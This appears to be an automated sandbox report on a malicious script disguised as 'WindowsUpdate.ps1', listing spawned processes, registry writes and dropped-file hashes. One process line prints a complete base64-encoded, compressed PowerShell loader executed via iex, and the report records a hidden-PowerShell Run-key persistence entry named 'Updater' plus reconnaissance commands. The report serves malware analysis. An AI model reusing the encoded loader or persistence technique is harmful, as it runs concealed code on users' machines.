


| ArchivedFileName: | WindowsUpdate[.]ps1 |
Total processes
158
Monitored processes
16
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2344 | C:\WINDOWS\system32\DllHost.exe /Processid:{3AD05575-8857-4850-9277-11B85BDB8E09} | C:\Windows\System32\dllhost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: COM Surrogate Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2384 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\Desktop\WindowsUpdate[.rar | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 2960 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4284 | "C:\WINDOWS\system32\net.exe" user test | C:\Windows\System32\net.exe | — | powershell.exe | |||||||||||
User: test Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4448 | C:\WINDOWS\system32\net1 user test | C:\Windows\System32\net1.exe | — | net.exe | |||||||||||
User: test Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||


| 5608 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | RuntimeBroker.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 3221225786 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6028 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6560 | "C:\WINDOWS\system32\whoami.exe" | C:\Windows\System32\whoami.exe | — | powershell.exe | |||||||||||
User: test Company: Microsoft Corporation Integrity Level: MEDIUM Description: whoami - displays logged on user information Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6712 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -E cwBhAGwAIABhACAATgBlAHcALQBPAGIAagBlAGMAdAA7AGkAZQB4ACgAYQAgAEkATwAuAFMAdAByAGUAYQBtAFIAZQBhAGQAZQByACgAKABhACAASQBPAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAC4ARABlAGYAbABhAHQAZQBTAHQAcgBlAGEAbQAoAFsASQBPAC4ATQBlAG0AbwByAHkAUwB0AHIAZQBhAG0AXQBbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACcAcABWAFYAYgBiADkAcABJAEYASAA3AG4AVgA0AHcAUQBrAHEARQBzAGgARQB1AEMAYQBCAEQAUwBBAGoARwB4AGsAMgBBAE0ATgByAGUARQBLAEUAegBzAEEAZAB6AFkATQArADUANABEAEQAZwBwAC8AMwAyAFAATQBhAFIAdABXAG4AVwBsADMAUgBkADcAegBtAFgATwA1AFQAdQBYAFMAUwAxAEQAYQBnAG0ASABVAFQAVAB5AGIAUwB4AEkAWQBlAEoAUQBtADIAMgBEAHQANQBTAE8ATwBmAGEAeQBEADgAYgBXAEUAZABiADYATQBhAE0AVABIAGoAaQBCAHkASwBVAHkATQB1AGUATQB0AHcANgBYAGQARQA2AFcAaABCAE4AcQBrAGEAWgBrAE8AQwA2AGgAdwBvADAANgBqAEEAcQBIAGgAawBSAEsAWgBRAHkATABPADcANQBvAHYAZwBYAFkAUgBSAGgAcABaAEYAdgBvAFAAMwA4AGgAbABtAGcANABaAEoAZgBGAFMATwAwAFgARABjAEUASgA5AG8AWQBFADIANABSAG4ARQAxAGEASABlAFQANABuAFEAUQBEAG0AaQAxAGQAawA2AFUASgBRAGkAVgBiADIAQQBhAFEAOQA0AGoARQBlAEoAWQB6AEgAQgAvAEMAMQBJAFYAdwA4AFgAbAA1ADIATwBmAFAAYQBPAEMAQwAxAGMANQBBADUAZABKAFcAVgB6AE4AbgBuAHQAbABIAFgAVwByAEkANgAzAGEAeQBYAE4AVwBVADIAZgBuAG0ANQBtAGMAegBNADQAZABWAE8AdABuAGoAYgAyAGMANgAwADIAZABmAGIAaQBWAEsAUgBkAGMATQBNAHkAMAA3AGcAaQBzAHAATgBxAGQATABKAGEAMwBuAGIASAAxADcAVQByAHUAKwAvAFYATwAvADUAZQBWAFgAZABsAFUAWgBNAEMAWgBUAHoAbAAzAFUAcABFAHQAcgBJAEsAeQBuAGwAUwBiAGYAUABwAHoAYwBXAHMAVgBYADkAcQAzAEYAYgBhAGQAMwAzAHkANwBzAHAAOQBUADUAUAB5AHMAOQA5AGYATgBZAHIAVQAyAHQAZAB1ADkARQBIAFgAYgBkADMATgBxAEcAYQBNAHQAUwBDACsAdgBTAFYAegArAHIAcgAxAGwAbgAxAHQAcQByAFcAdQA3AEoASABLADUAMQBSAFMAZQB2ADMAdQA4ACsANwA3AFkAVgA1AFAAYgB5AHkASABlAEsAOQBuAEcAdABsAFcAWABiAHQAZQA3AFcAKwAwAG8AeQBCAHQAcAAxAE4AbQBNADEAbgByADIAMwA1AFcAagB2AGYAMABmAHAAVQBHAHgAbwAxAHAANwBTAFoAdgBvADUAdgBkAEwATwAxAEgAaQBqADUAKwAyAGMAegB1AE4AVgA4AC8ALwBWAHMAbwAwAFMAQwBEAFcAYQA3AFcAMAB1ADEAcwBhADUAVgBOAC8AZgA1AHAAZQAxAFAAMQB5ADIAbQBYAFAAVABYAGsAVABiAGwAbgBUAEcAdgA1AEwAOQB1AHgAMgBmAFIAagBiADIAaABuAGYAcwA2ADkAdgAyAEwAcgBVAHoAYQA5AGkAWgBjADcAbQBiAEwANQBhAEIAOQBsAFcAKwAxAG0AawAwAHAAOQA5AGYARABoADEATAA4AGMATwA0AHgAbQB3AEQAawBWADgAUQA2ADgAbgBLAGcAYgBwAEsAZABLAE0AcgBVAFkAagBhAGcARAA5AEsAVwAwAFYASABWAFgASwA0AFkAMQA5AFoAawBNAHIAVwB6AHUAWAAzAEsAVwBXAGIAZgBHACsAawB0AHAAcQBDAC8AaQBCAFYAeQBSADAAUgBGAEgAYwBwAG0ATwBUADUAMgBpADgAYwBXAGYARwBjADgALwBrAEYASgB0AGEASABwAFEAQQBJAGUAcgA0AG4AbwBoAEIAeQA2AFUAVwBUAEIAcgB4AHEAbwBkAE0AaABjADgAaQBjAFAANwBkAEIAeABSAGEATAAyAEsATABWAHMAegA2AEUAUQBHAE0AZQBDAGMAUwBtAFgAUwA3ADEAbABkAE0ANgBXAHoAWQB3ACsANwBIAGYAVgBPADcAbgBZAGMAdAAxAFIAQQBNAEgARABYADIARwBCAEMAQgBvAFoASABVAGMAdQB3ADMAWQB6AHYAYwBoADAAdwBSAEwAaABUAFkATwBJAHcAcwBSAHoAVgBCAG8ASQBEAEYATwBCAEMAaAAwAFgAQgB3AEYANgBlAHAASQAzAEUARgBlAGkAaABBAG8AYQA5AGsAagBnAFkANQBBAHYAMABwAHcAeABNAFEALwBDADUAKwBBAHcASwA0AEQAdQBJAG8AMABLAEwAYgA0AEsAUABiAGcAUQBvAEwALwBmAEsAQwBnADMAcABXAFEANgB1AGQAUQA0AEcASQBvAE4ARwBMAEcAQgBwAG4AUwA0ADMAMwBHADgAYwBVAFYAcQBEAEUATABDAG8AegB0AE0AVgB5AEYAZQBrAGUAWQBpAFAAUgBuAGMATABkAEkASgBGAHkAaABEAHYAcABNADcASgB2AHEARQB1AHMATgArAEQAMABJADYAQgBRAG4AbABkAEoAYQBPAGgAVwBQAG4AQgArAHQAbwBvAHAAcQBLAHEAcQBGAGEAQwBVADAAVQBlAFMAZwBqAEUALwBNAFYARQBlADkASgBxAFUAWQBMAFMAUQBCAGgAdABmAEoAMAB4AHkAegBzAG0AbwA1AEgASgBOAFQAUwByAGoANABvAEYAaABVAFcAYwB0AFIARQA1AFkAdgBmAEMAWAB1AHcASgBBAFEAQgBjAGEAbQBFAHIAbwBmADkAawBmADcAZAA3AFMASwA5AGIAeQB3AHkATQBOAHcAQgBvAFAAQQBiAFUAUAA4AFYAdgB3AFIAMQBDAFgAcgBXAHcAOQBTACsAYwB5AGcANQBKAEgAYQB5AEsAUAAyAE0ATQBQAG8AQQA4AFEALwBYAFQATwBMADUAOABRAFkAQwArAEIAYQBaADcAQwBJAGoAMAA4ADIAbABFAFEAVwBDAGUARQBQAHcAbQA1AHMAbgA1ADIAcABsAGYAdQBwAFoAdABpAFgAYwBXAEIAUABYAG4AVwAvAEsAeABkAEwAYwBqACsAawBnAHAAbwB0AGsARgAwAGYATwBxAEUAcgBCAEMAWQBiADEAdQBTAEYAUQBuAEcASAA0AEkAOABPAE4AbQB0AEkAUwB1AHcARwBSADkAbwAzAC8AbQB2AFgAVABVADkASgBtAEoAagB1AGwAMgA0AGIAWQBZAEMAaAAvAFQAdgByAFkAcwBLAGYATwBiAGIAeQBqAC8AUgAzADQAUABmAHEARwArAHEARQBvAGEASwBIAHIAcAB2AGMAcABBAG4ASAA5AE0AaABUAEgAaQBZAHMASAA0ADkAZQA1AGsATwBLAFYAcgB3AEoAQQBjAE0AZQBIAFAAUgAyAGgAZwBvADcARgBHAGkAbQAzAG4AZABHAGwAdwBaAFoAaQBpAHoAbQBaADkAeAB5AEwAcwB3AEMAbwBFADQAagB6AG8AOQBGAHgAdgBDAGsAWQBuAFEATgBHADgAeQBUADkANAB5AE0ARgBJADMAUwB5AGEARQBZACsAUQBjAG4ASwBSADQAVQB4AGQAawBPAEMAMABvAHQAMABKAHYAcwAvAEsAeABYAEQAKwBYAE8AdAAwAFAARgBsAE4ARQBUAGsARQBxAFEANABOAGkAeQBlAHQATABSAFAAZQBTACsAMgB3ADEASABXADgARgAxAEgASgBOAG4AQgBOADQANABlAEgAWgBEAEsAcABiAEkAcgA2ADMAaABFAGUAWgBTAFYAawBBAFEAVABXAEkATwBlAHoANgBQAGoAKwA1AGoANwBGAG8ATQBNAFoAUwBDAEoASABpAHAAMABXAFEAcABlAFMASABUAEMAOABkAHUAcABDAEsAawBKADcARABGAFMAQQBOAEkAUAB4AGIAdgA0AHYAVABLAEoAdQBhAEoASwBOACsAeQBGAHgATwB0ADIALwArAEYAUgBoADkAQwBTADUAWgB0AEsALwBRAE0APQAnACkALABbAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgBNAG8AZABlAF0AOgA6AEQAZQBjAG8AbQBwAHIAZQBzAHMAKQApACwAWwBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApACkALgBSAGUAYQBkAFQAbwBFAG4AZAAoACkA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: test Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6944 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
22 820
Read events
22 810
Write events
10
Delete events
0
Modification events
| (PID) Process: | (2384) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (2384) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (2384) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (2384) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\WindowsUpdate[.rar | |||
| (PID) Process: | (2384) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2384) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2384) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2384) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (7800) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\StartPage |
| Operation: | write | Name: | StartMenu_Start_Time |
Value: D3D018FE60C1DB01 | |||

| (PID) Process: | (7084) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | Updater |
Value: "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -NonInteractive -WindowStyle Hidden | |||
Executable files
0
Suspicious files
9
Text files
15
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5608 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_okfxek14.x4x.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5608 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF10dfc3.TMP | binary | |
MD5:D040F64E9E7A2BB91ABCA5613424598E | SHA256:D04E0A6940609BD6F3B561B0F6027F5CA4E8C5CF0FB0D0874B380A0374A8D670 | |||
